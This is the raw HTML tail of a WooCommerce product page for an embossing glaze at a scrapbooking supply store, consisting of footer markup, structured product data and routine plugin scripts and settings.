	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:28303,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=28303&#038;_wpnonce=bd336cebce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="28303"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="28303" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
</div><!-- #product-25899 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.scrapbookstation.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/#product","name":"Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge","url":"https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/","description":"","image":"https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE71013_EmbossingGlaze_RustyHinge-703049.jpg","sku":"703049","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/","seller":{"@type":"Organization","name":"Scrapbook Super Station","url":"https://www.scrapbookstation.com"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766422845' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","pid":"25899","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.scrapbookstation.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"1","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
//# sourceURL=wppopups-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bd336cebce","remove_from_wishlist_nonce":"41f5a9a51e","reload_wishlist_and_adding_elem_nonce":"2c8fa9ca6f","load_mobile_nonce":"426360e763","delete_item_nonce":"c0a9c0af7d","save_title_nonce":"532a5bf4f5","save_privacy_nonce":"50ec5bd3da","load_fragments_nonce":"07a8babbf3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bd336cebce","remove_from_wishlist_nonce":"41f5a9a51e","reload_wishlist_and_adding_elem_nonce":"2c8fa9ca6f","load_mobile_nonce":"426360e763","delete_item_nonce":"c0a9c0af7d","save_title_nonce":"532a5bf4f5","save_privacy_nonce":"50ec5bd3da","load_fragments_nonce":"07a8babbf3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bd336cebce","remove_from_wishlist_nonce":"41f5a9a51e","reload_wishlist_and_adding_elem_nonce":"2c8fa9ca6f","load_mobile_nonce":"426360e763","delete_item_nonce":"c0a9c0af7d","save_title_nonce":"532a5bf4f5","save_privacy_nonce":"50ec5bd3da","load_fragments_nonce":"07a8babbf3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
